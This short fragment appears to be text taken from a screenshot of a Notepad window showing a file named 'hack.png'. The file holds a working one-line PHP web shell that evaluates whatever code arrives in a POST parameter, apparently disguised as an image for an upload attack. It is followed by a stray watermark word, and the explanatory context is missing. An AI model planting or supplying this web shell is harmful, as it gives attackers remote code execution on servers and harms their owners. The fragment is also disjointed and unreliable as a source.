 hack.png - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['apple']);?>
REEBUF